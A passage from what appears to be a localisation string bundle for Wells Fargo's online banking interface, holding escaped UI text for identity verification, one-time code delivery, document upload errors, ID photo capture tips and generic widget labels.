to verify your identity.<\/p><p>If you\x27re a guest user, please ask your administrator to contact us.<\/p>\x22,\x22VALIDATION_FAILURE\x22:\x22Invalid code. Please try again.\x22,\x22EXPIRED\x22:\x22Your code has expired. Please select Back and request a new code.\x22,\x22NOT_FOUND\x22:\x22We\x27re sorry. This service is temporarily unavailable. Please try again later.\x22,\x22SYSTEM_UNAVAILABLE_HEADER\x22:\x22System is Unavailable\x22,\x22ACCESS_BLOCKED\x22:\x22Contact Us for Assistance\x22,\x22VALIDATION_FAILED_OR_EXPIRED\x22:\x22Validation Failed Or Expired\x22,\x22verify\-your\-identity\x22:\x22Verify Your Identity\x22,\x22advanced\-access\x22:\x22Advanced Access\x22,\x22interdiction.common.button.getCode\x22:\x22Get Code\x22,\x22interdiction.common.button.verifyCode\x22:\x22Verify Code\x22,\x22contact\-information\-help\x22:\x22Contact Information Help\x22,\x22confirm\-your\-identity\x22:\x22Please Confirm Your Identity\x22,\x22lets\-verify\-your\-identity\x22:\x22Let\x27s Verify Your Identity\x22,\x22FAILURE\x22:\x22We\x27re sorry. This service is temporarily unavailable. Please try again later.\x22,\x22pagination.first\x22:\x22First\x22,\x22pagination.previous\x22:\x22Previous\x22,\x22pagination.prev\x22:\x22Prev\x22,\x22pagination.next\x22:\x22Next\x22,\x22wfPagination.prev.page\x22:\x22previous page\x22,\x22wfPagination.next.page\x22:\x22next page\x22,\x22wfPagination.current.total\x22:\x22page {current} of {total}\x22,\x22textarea.remChars\x22:\x22characters remaining\x22,\x22textarea.remCharSingular\x22:\x22character remaining\x22,\x22textarea.charLength\x22:\x22characters length\x22,\x22cms.disclosures\x22:\x22Disclosures\x22,\x22cms.footnotes\x22:\x22Important Information and Footnotes\x22,\x22cms.print\x22:\x22Print this page\x22,\x22cms.new.our.insight\x22:\x22NEW\x22,\x22cms\-error\-message\x22:\x22We\x27re sorry. This service is temporarily unavailable. Please try again later.\x22,\x22cms.mojo.error.header\x22:\x22We\x27re sorry.\x22,\x22cms.mojo.error.header.variant\x22:\x22Error\x22,\x22cms.mojo.error.button\x22:\x22OK\x22,\x22cms.mojo.error.message\x22:\x22We are currently unable to process your request. Please try again later.\x22,\x22upload\x22:\x22Upload.\x22,\x22upload.add.document\x22:\x22Add document\x22,\x22upload.add.another.item\x22:\x22Add another item\x22,\x22WFUpload.add.another.item\x22:\x22Add more files\x22,\x22upload.drag.files\x22:\x22 or drag files into the box\x22,\x22upload.invalid.file.error\x22:\x22We are unable to accept this file type. Please try again after saving your file as one of our accepted types:<br\/>PDF documents<br\/>Images (PNG, JPEG, GIF, TIFF, BMP)<br\/>Files with any of these extensions: .bmp; .gif; .jpeg; .jpg; .pdf; .tif; .tiff\x22,\x22upload.spinner.default.text\x22:\x22Please wait\x22,\x22upload.spinner.upload.text\x22:\x22Uploading your documents\x22,\x22upload.file.unaccepted\x22:\x22Unaccepted file\x22,\x22wfUpload.file.deleteConfirmHeader\x22:\x22Delete this file?\x22,\x22wfUpload.file.deleteConfirmContent\x22:\x22Press \\\x22Delete\\\x22 to remove {name}\x22,\x22wfUpload.aria.totalFilesAdded\x22:\x22{optionalDocumentTitle} total files added: {totalFilesCount}\x22,\x22INDIVIDUAL_FILE_SIZE_EXCEEDED\x22:\x22This document exceeds our file size limit of {value} megabytes. Please reduce the size of the document, and try again.\x22,\x22INVALID_FILE_EXTENSION\x22:\x22Please rename your file so the extension matches the document type, and then try your upload again.\x22,\x22VIRUS_SCAN_FAILED\x22:\x22We have detected a virus in one or more of your uploaded documents. Please review your files and try again.\x22,\x22PASSWORD_PROTECTED_FILE\x22:\x22The document you submitted is encrypted or has been password protected. Please remove the encryption or password protection, and try again.\x22,\x22TOTAL_FILE_SIZE_EXCEEDED\x22:\x22Your documents exceed our file size limit of {value} megabytes per upload.  Please reduce the size of the documents, and try again.\x22,\x22FILE_COUNT_LIMIT_EXCEEDED\x22:\x22We cannot upload this file. You have already reached the maximum number of files ({value}) allowed for upload.\x22,\x22FILE_SMALLER_THAN_MIN_SIZE\x22:\x22This document doesn\x27t meet our minimum file size of {value} kilobyte.  Please increase the size of the document, and try again.\x22,\x22FILE_NOT_RESOLVED\x22:\x22An error occurred when one or more of your documents were uploading.\x22,\x22GENERIC_ERROR\x22:\x22An error occurred when one or more of your documents were uploading.\x22,\x22DEVICE_NOT_ALLOWED_FOR_UPLOAD\x22:\x22This device is not supported for upload.  Please sign on from a supported device to upload documents.\x22,\x22carousel.item\x22:\x22Item {item}\x22,\x22carousel.slide1\x22:\x22Slide 1\x22,\x22carousel.slide2\x22:\x22Slide 2\x22,\x22carousel.slide3\x22:\x22Slide 3\x22,\x22carousel.slide4\x22:\x22Slide 4\x22,\x22carousel.current\x22:\x22Current\x22,\x22carousel.indicator.label\x22:\x22<strong>{currentPanel}<\/strong> of <strong>{panelCount}<\/strong>\x22,\x22carousel.indicator.label.light\x22:\x22{a11yLabel} {currentPanel} of {panelCount}\x22,\x22carouselButton.next\x22:\x22Next Slide\x22,\x22carouselButton.previous\x22:\x22Previous Slide\x22,\x22wfCarousel.current\x22:\x22you are here\x22,\x22wfCarousel.label\x22:\x22slide show\x22,\x22wfCarousel.content.begin\x22:\x22Begin item {slideNumber} of {slideCount}\x22,\x22wfCarousel.content.end\x22:\x22End item {slideNumber} of {slideCount}\x22,\x22wfCarousel.status\x22:\x22{slideNumber} of {slideCount}\x22,\x22wfShowMore.label.showMore\x22:\x22Show more\x22,\x22wfShowMore.label.showLess\x22:\x22Show less\x22,\x22sort.ascending\x22:\x22Sort in ascending order\x22,\x22sort.descending\x22:\x22Sort in descending order\x22,\x22sorted.ascending\x22:\x22Sorted in ascending order\x22,\x22sorted.descending\x22:\x22Sorted in descending order\x22,\x22wfTable.expandable.details\x22:\x22Details for row {rowNumber}\x22,\x22wfTable.select.all.select\x22:\x22Select all table rows\x22,\x22wfTable.select.all.deselect\x22:\x22Deselect all table rows\x22,\x22wfLineChart.line.arialabel\x22:\x22Line chart data for {line}\x22,\x22wfLineChart.table.arialabel\x22:\x22Line chart data table\x22,\x22wfLineChart.table.title\x22:\x22Line chart data\x22,\x22wfLineChart.table.header\x22:\x22View data table\x22,\x22wfLineChart.table.firstColumn\x22:\x22Name\x22,\x22wfDonutChart.slice.proportion\x22:\x22{value} of total {total}\x22,\x22wfDonutChart.description\x22:\x22Donut\-chart legend, representing distinct proportions of a combined total of {total}\x22,\x22wfProgressBar.progressSegmentSelected.ariaLabel\x22:\x22{stepName}, Step {currentStep} of {totalSteps}. Selected Step. {completedOrNotString}.\x22,\x22wfProgressBar.progressSegmentCompleted.ariaLabel\x22:\x22Completed\x22,\x22wfProgressBar.progressSegmentNotCompleted.ariaLabel\x22:\x22Not completed\x22,\x22wfTimer.ariaLiveMessage.urgent\x22:\x22This is urgent, Time Left: {formattedHours}:{formattedMinutes}:{formattedSeconds}\x22,\x22wfTimer.ariaLiveMessage.remainingTime\x22:\x22Time Left: {formattedHours}:{formattedMinutes}:{formattedSeconds}\x22,\x22wfTimer.ariaLiveMessage.timeEnded\x22:\x22Time ended\x22,\x22wfTimer.ariaLiveMessage.a11yText\x22:\x22{formattedHours}hours {formattedMinutes}minutes {formattedSeconds}seconds\x22,\x22wfdocumentNumber.default.label\x22:\x22Document Number\x22,\x22wfzipcode.default.label\x22:\x22Zip Code\x22,\x22wfCodeVerify.ariaLabel\x22:\x22Code Verify, field {fieldIndex} of {fieldTotal}\x22,\x22wfCodeVerify.error.general\x22:\x22Something went wrong, please try again.\x22,\x22wfCodeVerify.error.nonDigitInput\x22:\x22Please enter numbers only.\x22,\x22wfCodeVerify.submission.pending\x22:\x22Pending\x22,\x22wfdocumentNumber.required.error\x22:\x22Document number is required\x22,\x22wfdocumentNumber.description.required.error\x22:\x22Document number\/description is required\x22,\x22wfdocumentNumber.error\x22:\x22Invalid characters entered\x22,\x22wfFootnote.ariaLabel\x22:\x22Footnote {footnoteId}\x22,\x22wf.conversational.selector.edit\x22:\x22Edit\x22,\x22wf.conversational.selector.edited\x22:\x22Edited\x22,\x22wf.conversational.container.description\x22:\x22All the answers are editable post selection\x22,\x22wf.message.group.notification\x22:\x22{notificationCount} notifications\x22,\x22wfUploadStatus.addMoreFiles\x22:\x22Add more files\x22,\x22wfUploadStatus.error\x22:\x22Upload a new document or try again\x22,\x22wfUploadStatus.label.toDo\x22:\x22To\-do\x22,\x22wfUploadStatus.label.uploaded\x22:\x22Uploaded\x22,\x22wfUploadStatus.label.notAccepted\x22:\x22Not accepted\x22,\x22wfUploadStatus.label.verified\x22:\x22Verified\x22,\x22wfUploadStatus.label.inReview\x22:\x22In review\x22,\x22global.wf.leave.title\x22:\x22Leaving Wells Fargo\x22,\x22global.wf.leave.confirm\x22:\x22The link you have selected will bring you to a website not affiliated with Wells Fargo. If you continue without signing off, your session will remain active until it times out. <p>Wells Fargo has provided this link for your convenience, but does not endorse and is not responsible for the content, links, privacy policy, or security policy of this website.<\/p>\x22,\x22global.wf.leave.confirm.one\x22:\x22The link you have selected will bring you to a website not affiliated with Wells Fargo. If you continue without signing off, your session will remain active until it times out.\x22,\x22global.wf.leave.confirm.two\x22:\x22Wells Fargo has provided this link for your convenience, but does not endorse and is not responsible for the content, links, privacy policy, or security policy of this website.\x22,\x22global.accountSummary\x22:\x22Account Summary\x22,\x22global.alerts\x22:\x22Alerts and Notifications\x22,\x22global.back\x22:\x22Back\x22,\x22global.backspace\x22:\x22Backspace\x22,\x22global.camera\x22:\x22Camera\x22,\x22global.cancel\x22:\x22Cancel\x22,\x22global.delete\x22:\x22Delete\x22,\x22global.chart.error\x22:\x22We can\x27t display this chart right now. Please check back soon.\x22,\x22global.clear\x22:\x22Clear\x22,\x22global.clear.text\x22:\x22Clear text\x22,\x22global.details\x22:\x22Details\x22,\x22global.mask\x22:\x22Mask\x22,\x22global.unmask\x22:\x22Unmask\x22,\x22global.close\x22:\x22Close\x22,\x22global.dialog.close\x22:\x22Close Dialog\x22,\x22global.selected\x22:\x22Selected\x22,\x22global.modal\x22:\x22Modal\x22,\x22global.continue\x22:\x22Continue\x22,\x22global.dialog.begin\x22:\x22Beginning of dialog\x22,\x22global.dialog.end\x22:\x22End of dialog\x22,\x22global.begin.region\x22:\x22Begin region\x22,\x22global.end.region\x22:\x22End of region\x22,\x22global.scrollable\x22:\x22Scrollable\x22,\x22global.footnote\x22:\x22Footnotes\x22,\x22global.menu.close\x22:\x22Close menu\x22,\x22global.menu.open\x22:\x22Open menu\x22,\x22global.searchable.aria.groupLabel\x22:\x22{groupLabel} group\x22,\x22global.navigation.confirm\x22:\x22If you leave this page, the information you entered will be lost.\x22,\x22global.navigation.confirm.heading\x22:\x22Leave This Page?\x22,\x22global.no\x22:\x22No\x22,\x22global.no.internet.connection\x22:\x22Please check your internet connection.\x22,\x22global.unable.to.load\x22:\x22We cannot load your page\x22,\x22global.ok\x22:\x22OK\x22,\x22global.opensDialog\x22:\x22Opens dialog\x22,\x22global.opensDatepicker\x22:\x22Opens datepicker\x22,\x22global.opensDatepickerModal\x22:\x22Opens datepicker modal\x22,\x22global.closeDatepicker\x22:\x22close datepicker\x22,\x22global.closeDatepickerModal\x22:\x22close datepicker modal\x22,\x22global.previouslySelected\x22:\x22Previously selected\x22,\x22global.opensNewWindow\x22:\x22Opens in new window\x22,\x22global.print\x22:\x22Print\x22,\x22global.quick.guide\x22:\x22Quick Guide\x22,\x22global.select.date.input\x22:\x22Use {format} format\x22,\x22global.select.date.button\x22:\x22Select date\x22,\x22global.signoff\x22:\x22Sign Off\x22,\x22global.signoff.confirm\x22:\x22Are you sure you want to sign off?\x22,\x22global.signoff.confirm.heading\x22:\x22Sign Off\x22,\x22global.skip.link\x22:\x22Skip to main content\x22,\x22global.title\x22:\x22Wells Fargo Online\x22,\x22global.working\x22:\x22Working\x22,\x22global.yes\x22:\x22Yes\x22,\x22global.navigation.menu\x22:\x22Navigation Menu\x22,\x22global.no.selection\x22:\x22Select one...\x22,\x22global.select.list.select\x22:\x22Select\x22,\x22global.searchable.select.toggle.open\x22:\x22Expand list\x22,\x22global.searchable.select.toggle.close\x22:\x22Collapse list\x22,\x22global.tooltip\x22:\x22Tool Tip\x22,\x22global.help\x22:\x22Help\x22,\x22global.ariaLive.label\x22:\x22Status message history\x22,\x22global.ariaLive.begin\x22:\x22Begin Status message history region\x22,\x22global.ariaLive.end\x22:\x22End of region\x22,\x22global.status.completed\x22:\x22Completed\x22,\x22global.status.done\x22:\x22Done\x22,\x22global.status.notDone\x22:\x22Not done\x22,\x22global.status.inProgress\x22:\x22In progress\x22,\x22global.status.invalid\x22:\x22cancelled\x22,\x22global.message.error\x22:\x22Error\x22,\x22global.message.success\x22:\x22Success\x22,\x22global.message.confirm\x22:\x22Confirmation\x22,\x22global.message.info\x22:\x22Info\x22,\x22global.message.informational\x22:\x22Informational\x22,\x22global.message.disaster\x22:\x22Disaster\x22,\x22global.message.disasterRelief\x22:\x22Disaster relief\x22,\x22global.message.urgent\x22:\x22Urgent\x22,\x22global.message.urgentTask\x22:\x22Urgent task\x22,\x22global.message.tip\x22:\x22Tip\x22,\x22global.message.alert\x22:\x22Alert\x22,\x22global.message.warning\x22:\x22Warning\x22,\x22global.message.emergency\x22:\x22Emergency\x22,\x22global.message.other\x22:\x22Other\x22,\x22global.days.monday\x22:\x22Monday\x22,\x22global.days.tuesday\x22:\x22Tuesday\x22,\x22global.days.wednesday\x22:\x22Wednesday\x22,\x22global.days.thursday\x22:\x22Thursday\x22,\x22global.days.friday\x22:\x22Friday\x22,\x22global.days.saturday\x22:\x22Saturday\x22,\x22global.days.sunday\x22:\x22Sunday\x22,\x22global.months.january\x22:\x22January\x22,\x22global.months.february\x22:\x22February\x22,\x22global.months.march\x22:\x22March\x22,\x22global.months.april\x22:\x22April\x22,\x22global.months.may\x22:\x22May\x22,\x22global.months.june\x22:\x22June\x22,\x22global.months.july\x22:\x22July\x22,\x22global.months.august\x22:\x22August\x22,\x22global.months.september\x22:\x22September\x22,\x22global.months.october\x22:\x22October\x22,\x22global.months.november\x22:\x22November\x22,\x22global.months.december\x22:\x22December\x22,\x22global.calendar\x22:\x22Calendar\x22,\x22global.calendar.due\x22:\x22Due\x22,\x22global.month.next\x22:\x22Next month\x22,\x22global.month.previous\x22:\x22Previous month\x22,\x22global.year.next\x22:\x22Next year\x22,\x22global.year.previous\x22:\x22Previous year\x22,\x22global.year.open\x22:\x22Open year selection\x22,\x22global.year.close\x22:\x22Close year selection\x22,\x22global.date.invalid\x22:\x22Please select a valid date.\x22,\x22global.sensitive.pmask\x22:\x22pmask\x22,\x22global.beginContent\x22:\x22Begin content\x22,\x22global.endContent\x22:\x22End content\x22,\x22global.select.expanded\x22:\x22Expanded\x22,\x22global.select.collapsed\x22:\x22Collapsed\x22,\x22global.tile.availableBalance\x22:\x22Available balance\x22,\x22global.collapseMessages\x22:\x22Collapse messages\x22,\x22global.expandMessages\x22:\x22Expand messages\x22,\x22global.tile.infoIcontext\x22:\x22Click to see this information\x22,\x22global.total\x22:\x22Total\x22,\x22global.legend\x22:\x22Legend\x22,\x22global.remove\x22:\x22Remove\x22,\x22global.all\x22:\x22All\x22,\x22global.readonly\x22:\x22Read only\x22,\x22idv.landing.header.title\x22:\x22Next, let\x27s confirm your identity\x22,\x22idv.landing.description.part1\x22:\x22To continue your application, we need a photo of your ID.\x22,\x22idv.landing.description.part2\x22:\x22<span class=\x27OneLinkNoTx\x27 lang=\x27en\x27>Wells Fargo<\/span> and our service providers will verify your ID to help prevent fraud. When we\x27re done, your photos will be deleted.\x22,\x22idv.landing.or\x22:\x22or\x22,\x22idv.landing.choose.your.id\x22:\x22Choose your ID\x22,\x22idv.landing.dont.have\x22:\x22Don\x27t have these IDs?\x22,\x22idv.button.agree\x22:\x22Agree and continue\x22,\x22idv.button.visit.branch\x22:\x22Visit a branch\x22,\x22idv.documentselect.header\x22:\x22Choose your ID\x22,\x22idv.documentselect.license\x22:\x22U.S. driver\x27s license\x22,\x22idv.documentselect.passport\x22:\x22U.S. passport book\x22,\x22idv.documentselect.state.id\x22:\x22U.S. state ID\x22,\x22idv.document.license\x22:\x22U.S. driver\x27s license<br\/>or<br\/>U.S. state ID\x22,\x22idv.documentselect.passport.card\x22:\x22U.S. passport card\x22,\x22idv.documentselect.visa.card\x22:\x22U.S. visa\x22,\x22idv.documentselect.green.card\x22:\x22Permanent resident card (green card)\x22,\x22idv.documentselect.ead.card\x22:\x22Employment Authorization Document (EAD) card\x22,\x22idv.documentselect.dont.have\x22:\x22Don\x27t have these IDs?\x22,\x22idv.uploadlicense.header\x22:\x22Take photos of your ID\x22,\x22idv.upload.header\x22:\x22Ready to verify ID\x22,\x22idv.uploadlicense.description\x22:\x22Your photos should include both the front and back of your U.S. driver\x27s license.\x22,\x22idv.uploadpassport.description\x22:\x22The image of your U.S. passport book should include the front page that shows your photo and personal info.\x22,\x22idv.uploadlicense.image.front\x22:\x22Front\x22,\x22idv.uploadpassport.image.front.page\x22:\x22Front page\x22,\x22idv.uploadlicense.image.retake\x22:\x22Retake\x22,\x22idv.uploadlicense.image.clicktoretakefront\x22:\x22Front image. Click to retake.\x22,\x22idv.uploadlicense.image.clicktoretakeback\x22:\x22Back image. Click to retake.\x22,\x22idv.uploadlicense.image.back\x22:\x22Back\x22,\x22idv.uploadlicense.image.frontAlt\x22:\x22Front of ID is captured\x22,\x22idv.uploadlicense.image.backAlt\x22:\x22Back of ID is captured\x22,\x22idv.uploadlicense.image.front.markup\x22:\x22<span aria\-hidden=\\\x22true\\\x22>Front<\/span>\x22,\x22idv.uploadlicense.image.back.markup\x22:\x22<span aria\-hidden=\\\x22true\\\x22>Back<\/span>\x22,\x22idv.uploadlicense.button.upload\x22:\x22Upload\x22,\x22idv.uploadlicense.button.continue\x22:\x22Continue\x22,\x22idv.uploadlicense.button.back\x22:\x22Back\x22,\x22idv.uploadlicense.button.goback\x22:\x22Go back\x22,\x22idv.uploadlicense.button.tips\x22:\x22Tips for taking good photos\x22,\x22idv.uploadlicense.lightbox.header\x22:\x22Photo tips\x22,\x22idv.uploadlicense.lightbox.results\x22:\x22For best results\x22,\x22idv.uploadlicense.lightbox.points\x22:\x22<ul><li>Hold your camera as steady as possible<\/li><li>Ensure there\x27s no glare on the ID<\/li><li>Take your photo in a well\-lit room on a plain, dark surface<\/li><li>Check that all details are visible<\/li><\/ul>\x22,\x22idv.lightbox.exit.header\x22:\x22Leave application?\x22,\x22idv.lightbox.exit.description\x22:\x22If you leave now, you\x27ll lose any details you provided and have to restart the application.\x22,\x22idv.lightbox.exit.leave\x22:\x22Yes, leave\x22,\x22idv.lightbox.exit.back\x22:\x22No, go back\x22,\x22idv.ada.upload.success\x22:\x22Your photo was captured successfully\x22,\x22idv.loading.header\x22:\x22Hold tight...\x22,\x22idv.loading.description\x22:\x22Keep this page open while we confirm your identity. This can take about 30 seconds.\x22,\x22idv.success.header.part1\x22:\x22Success!\x22,\x22idv.success.header.part2\x22:\x22Your ID was verified\x22,\x22idv.success.description\x22:\x22Let\x27s finish your application.\x22,\x22idv.success.next\x22:\x22Next\x22,\x22idv.success.continue\x22:\x22Continue\x22,\x22idv.error.description.closed\x22:\x22The page closed before your photos finished uploading, but you can try again.\x22,\x22idv.error.description.quality\x22:\x22We need a better image. Remember to hold your camera steady and avoid glare, and check the photo tips when taking your photo.\x22,\x22idv.error.description.expired\x22:\x22Your ID is expired. Please try again with a valid ID.\x22,\x22idv.error.description.invalid\x22:\x22This type of ID can\x27t be used for verification. Please try again with either a valid US driver\x27s license or passport book.\x22,\x22idv.error.descriptions.invalid\x22:\x22This type of ID can\x27t be used for verification. Please try again with an accepted ID.\x22,\x22idv.error.modal.header\x22:\x22We\x27re having trouble capturing your photo\x22,\x22idv.error.modal.tips\x22:\x22Tips for a successful image capture:\x22,\x22idv.error.modal.retry\x22:\x22Tips for a successful image capture:\x22,\x22idv.error.retry.auto\x22:\x22Retry auto capture\x22,\x22idv.error.retry.manual\x22:\x22Capture manually\x22,\x22idv.error.logout\x22:\x22Log Out\x22,\x22idv.error.submit.description\x22:\x22Sorry an error has occurred.\x22,\x22idv.error.notVerified.description\x22:\x22We\x27re unable to verify your ID at this time.\x22,\x22idv.error.faceRecapture.description\x22:\x22There was an issue with your photo, but you can try again.\x22,\x22idv.timeout.error.description.license\x22:\x22The photos took too long to load, but you can try again.\x22,\x22idv.timeout.error.description.passport\x22:\x22The photo took too long to load, but you can try again.\x22,\x22idv.error.retry\x22:\x22Retry\x22,\x22idv.timeout.error.header\x22:\x22Let\x27s try that again\x22,\x22idv.sdk.goodImageFoundADA\x22:\x22Good quality, tap or click to capture image\x22,\x22idv.sdk.notGoodImageADA\x22:\x22Captured image is not good\x22,\x22idv.sdk.notificationADA\x22:\x22Valid image selected\x22,\x22idv.sdk.overlayOnClickTextManualADA\x22:\x22Hold Steady\x22,\x22idv.sdk.overlayOnClickTextManual\x22:\x22Hold Steady\x22,\x22idv.sdk.overlayText\x22:\x22Align ID and Tap Screen<br\/> to Capture\x22,\x22idv.sdk.overlayTextAutoADA\x22:\x22Align ID and hold until you hear notification\x22,\x22idv.sdk.overlayTextAuto\x22:\x22Align ID within the box and Hold\x22,\x22idv.sdk.overlayTextManualADA\x22:\x22Align ID and click when you hear notification\x22,\x22idv.sdk.overlayTextAutoGood\x22:\x22Good quality, hold steady\x22,\x22idv.sdk.overlayTextGood\x22:\x22Good quality, tap to capture\x22,\x22idv.sdk.loadingScreenPrimaryText\x22:\x22Camera is turning on\x22,\x22idv.landing.selfie.description.listItems\x22:\x22<ul><li>A well\-lit environment<\/li><li>No glasses, masks, or hats<\/li><li>Neutral facial expression<\/li><li>Avoid reflections, like on sunglasses<\/li><\/ul>\x22,\x22idv.timeout.title\x22:\x22We\x27re having trouble capturing your photo\x22,\x22idv.timeout.tipsForSuccessfulCapture\x22:\x22Tips for a successful image capture:\x22,\x22idv.timeout.tips\x22:\x22<ul><li>Hold your camera as steady as possible<\/li><li>Ensure there\x27s no glare on the ID<\/li><li>Take your photo in a well\-lit room on a plain, dark surface<\/li><li>Check that all details are visible<\/li><\/ul>\x22,\x22idv.landing.header.selfie.title\x22:\x22Now, let\x27s take your photo\x22,\x22idv.landing.selfie.description\x22:\x22Before you start, check for these:\x22,\x22idv.button.scan\x22:\x22Take photo\x22,\x22idv.sdk.selfie.lookStraight\x22:\x22Look straight into camera\x22,\x22idv.sdk.selfie.fitYourFace\x22:\x22Fit your face in the circle\x22,\x22idv.sdk.selfie.moveCloser\x22:\x22Move Closer\x22,\x22idv.sdk.selfie.keepCameraStill\x22:\x22Keep camera still\x22,\x22idv.sdk.selfie.holdSteady\x22:\x22Keep camera still\x22,\x22idv.disclaimer\x22:\x22<span class=\x27OneLinkNoTx\x27 lang=\x27en\x27>Wells Fargo<\/span> and our service providers will verify your ID to help prevent fraud. When we\x27re done, your photos will be deleted.\x22,\x22idv.disclaimer.withFaceScan\x22:\x22By continuing, you consent to <span class=\x27OneLinkNoTx\x27 lang=\x27en\x27>Wells Fargo<\/span> and our service providers collecting and using images of your ID and face to help prevent fraud. We\x27ll delete any images when we\x27re done.\x22,\x22idv.sdk.selfie.orientationErrorText\x22:\x22Rotate your device\x22,\x22idv.sdk.selfie.onlyPortraitOrientation\x22:\x22Rotate your device\x22,\x22idv.sdk.selfie.turnDeviceIntoPortrait\x22:\x22Rotate your device\x22,\x22idv.sdk.selfie.showOnlyOneFace\x22:\x22Make sure there\x27s only one face showing\x22,\x22idv.sdk.selfie.preparingCamera\x22:\x22Preparing the camera...\x22,\x22idv.sdk.selfie.allowAccessCamera\x22:\x22Allow access to the camera\x22,\x22idv.sdk.selfie.allowAccessToCamera\x22:\x22Allow access to camera and reload to continue\x22,\x22idv.sdk.selfie.somethingWentWrong\x22:\x22There\x27s a problem. Please try again.\x22,\x22idv.sdk.selfie.error\x22:\x22There\x27s a problem. Please try again.\x22,\x22idv.sdk.selfie.incorrectCameraId\x22:\x22Camera not found\x22,\x22idv.sdk.selfie.checkCameraId\x22:\x22Check that camera ID is correct\x22,\x22idv.sdk.selfie.preparingService\x22:\x22Loading...\x22,\x22idv.sdk.selfie.versionNotSupported\x22:\x22Update browser version and reload to continue.\x22,\x22idv.sdk.selfie.updateBrowser\x22:\x22Update browser version and reload to continue.\x22,\x22idv.sdk.selfie.tryAgain\x22:\x22Try again\x22,\x22idv.sdk.selfie.noCameraAvailable\x22:\x22No camera available\x22,\x22idv.sdk.selfie.checkCameraConnection\x22:\x22Check camera connection, then try again\x22,\x22idv.sdk.selfie.moveAway\x22:\x22Move back\x22,\x22idv.sdk.selfie.processing\x22:\x22Processing...\x22,\x22idv.sdk.selfie.noCameraPermission\x22:\x22Allow access to camera and reload to continue\x22,\x22idv.sdk.selfie.getReady\x22:\x22Camera is turning on\x22,\x22idv.document.modal.title\x22:\x22Photo tips\x22,\x22idv.document.modal.helpLine1\x22:\x22Hold your camera as steady as possible\x22,\x22idv.document.modal.helpLine2\x22:\x22Ensure there\x27s no glare on the ID\x22,\x22idv.document.modal.helpLine3\x22:\x22Take your photo in a well\-lit room on a plain, dark surface\x22,\x22idv.document.modal.helpLine4\x22:\x22Check that all details are visible\x22,\x22idv.sdk.loadingScreenNoticeText\x22:\x22Don\x27t rotate device\x22,\x22core.interdiction.label.phoneType.HOME\x22:\x22Home\x22,\x22core.interdiction.label.phoneType.WORK\x22:\x22Work\x22,\x22core.interdiction.label.phoneType.MOBILE\x22:\x22Mobile\x22,\x22core.interdiction.label.phoneType.OTHER\x22:\x22Other\x22,\x22core.interdiction.label.purposeCode.PRIMARY\x22:\x22Primary\x22,\x22core.interdiction.label.purposeCode.SECONDARY\x22:\x22Secondary\x22,\x22core.interdiction.label.purposeCode.OTHER\x22:\x22Other\x22,\x22core.interdiction.label.lastName\x22:\x22Last Name\x22,\x22core.interdiction.label.rsaCode\x22:\x22RSA Code\x22,\x22core.interdiction.label.with.html\x22:\x22Hello, my name is <strong>{name}<\/strong>.\x22,\x22core.interdiction.label.without.html\x22:\x22Hello, my name is {name}.\x22,\x22core.interdiction.label.verifyYourIdentity\x22:\x22Verify Your Identity\x22,\x22core.interdiction.label.walletOw\x22:\x22WalletOW\x22,\x22core.interdiction.label.wowOfWallet\x22:\x22Wow Of Wallet\x22,\x22core.interdiction.label.sendCode\x22:\x22Send Code\x22,\x22core.interdiction.label.contactInformation\x22:\x22Contact Information\x22,\x22core.interdiction.label.sendTo\x22:\x22Send code to\x22,\x22core.interdiction.label.forYourSecurity\x22:\x22For your security, an\x22,\x22core.interdiction.label.advancedAccess\x22:\x22Advanced Access\x22,\x22core.interdiction.label.codeIsRequired\x22:\x22code is required.\x22,\x22core.interdiction.label.recentUpdates\x22:\x22Recent updates to your contact information may not be immediately available for selection.\x22,\x22core.interdiction.label.sendCodeTo\x22:\x22Send code to\x22,\x22core.interdiction.label.contactInformationHelp\x22:\x22Contact Information Help\x22,\x22core.interdiction.label.deliveryMethod\x22:\x22Delivery method\x22,\x22core.interdiction.label.sendCodeByPhoneOrEmail\x22:\x22By selecting <strong>Get Code<\/strong>, you agree Wells Fargo may deliver a one\-time verification code to you using the delivery method above. You also agree Wells Fargo may send the code using an autodialer or artificial or prerecorded voice message to the phone number displayed. Availability may be affected by your mobile carrier\x27s coverage area. Your mobile carrier\x27s message and data rates may apply.\x22,\x22core.interdiction.label.sendCodeByPushNotification\x22:\x22Push notifications containing information about your request may be visible to those who have access to your devices. Availability may be affected by your mobile carrier\x27s coverage area. Your mobile carrier\x27s message and data rates may apply.\x22,\x22core.interdiction.label.sendCodeByPhone\x22:\x22By selecting <strong>Get Code<\/strong>, you agree that we may send the code to the contact information you provided. If you have provided a mobile number, we may send the code by text message.\x22,\x22core.interdiction.label.sendCodeByEmail\x22:\x22By selecting <strong>Get Code<\/strong>, you agree that we may send the code to the email address you provided.\x22,\x22core.interdiction.label.carrierMessaging\x22:\x22<strong>Carrier messaging and data rates may apply.<\/strong>\x22,\x22core.interdiction.label.rsaSecurId\x22:\x22RSA SecurID<sup>\x26reg;<\/sup>\x22,\x22core.interdiction.label.interdictionForms\x22:\x22interdiction forms\x22,\x22core.interdiction.label.selectPhoneNumber\x22:\x22Select Phone Number\x22,\x22core.interdiction.label.selection\x22:\x22Select one...\x22,\x22core.interdiction.label.selectDeliveryMethod\x22:\x22Select Delivery Method\x22,\x22core.interdiction.label.promoCode\x22:\x22Code\x22,\x22core.interdiction.label.codeSentByText\x22:\x22The code was sent to <strong>{phDisplayNumber}<\/strong> by text message. Enter your code as soon as you receive it.\x22,\x22core.interdiction.label.codeSentByPhone\x22:\x22The code was sent to <strong>{phDisplayNumber}<\/strong> by phone call. Enter your code as soon as you receive it.\x22,\x22core.interdiction.label.codeSentByEmail\x22:\x22The code was sent to <strong>{phDisplayNumber}<\/strong> by email. Enter your code as soon as you receive it.\x22,\x22core.interdiction.label.accessCodeHelp\x22:\x22Access Code Help\x22,\x22core.interdiction.label.ocsCodeHelp\x22:\x22Customer Service has provided your code to you. Enter your code below as soon as you receive it.\x22,\x22core.interdiction.label.otpSuccessPage\x22:\x22OTP Success page\x22,\x22core.interdiction.label.fobConfirmationPage\x22:\x22FOB Confirmation page\x22,\x22core.interdiction.label.fobAuthentication\x22:\x22RSA SecurID\x22,\x22core.interdiction.label.enterRSACode\x22:\x22Enter code from your RSA SecurID<sup>\x26reg;<\/sup> device below:\x22,\x22core.interdiction.label.secureID\x22:\x22SecurID<sup>\x26reg;<\/sup> is a registered trademark of RSA Security, Inc.\x22,\x22core.interdiction.button.label.cancel\x22:\x22Cancel\x22,\x22core.interdiction.button.label.verifyCode\x22:\x22Verify Code\x22,\x22core.interdiction.button.label.getCode\x22:\x22Get 